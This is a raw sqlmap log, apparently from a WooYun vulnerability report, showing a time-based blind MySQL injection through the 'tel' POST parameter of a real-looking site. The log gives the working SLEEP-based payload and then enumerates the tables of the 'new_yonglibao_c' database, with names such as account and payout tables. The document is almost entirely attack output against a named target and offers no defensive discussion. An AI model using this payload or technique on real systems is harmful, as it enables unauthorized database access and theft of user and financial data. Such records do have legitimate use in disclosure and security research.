 repid) Firefox/3.0.8'
[13:16:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tel (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: dcode=CaterNoMatch&tel=13900001111') AND (SELECT * FROM (SELECT(SLEEP(5)))OjsQ) AND ('yTzb'='yTzb
---
[13:16:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:16:08] [INFO] testing MySQL
[13:16:08] [INFO] confirming MySQL
[13:16:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:16:08] [INFO] fetching tables for database: 'new_yonglibao_c'
[13:16:08] [INFO] fetching number of tables for database 'new_yonglibao_c'
[13:16:08] [WARNING] (case) time-based comparison requires larger statistical model, please wait................
[13:16:18] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[13:16:35] [INFO] adjusting time delay to 2 seconds due to good response times
92
[13:16:46] [WARNING] (case) time-based comparison requires larger statistical model, please wait................
bl_city
[13:18:11] [INFO] retrieved: bl_provinces
[13:19:57] [INFO] retrieved: bw_2015_duanwu_prize
[13:23:28] [INFO] retrieved: bw_account_amount
[13:26:05] [INFO] retrieved: bw_account_log
[13:27:08] [INFO] retrieved: bw_active_events
[13:29:28] [INFO] retrieved: bw_active_invest_record
[13:32:20] [ERROR] invalid character detected. retrying..
[13:32:20] [WARNING] increasing time delay to 3 seconds
s
[13:32:37] [INFO] retrieved: bw_active_payout
[13:34:54] [INFO] retrieved: bw_active_project_attach
[13:38:38] [INFO] retrieved: bw_active_projectauth_attach
[13:42:13] [INFO] retrieved: bw_active_projects
[13:43:27] [INFO] retrieved: bw_active_transfer
[13:45:56] [INFO] retrieved: bw_active_xieyi
[13:47:40] [INFO] retrieved: bw_activity_grou
[13:50:57] [WARNING] turning off pre-connect mechanism because of connection time out(s)
p
[13:51:05] [INFO] retrieved: bw_activity_list
[13:54:29] [INFO] retrieved: bw_activity_openday
www.wooyun.org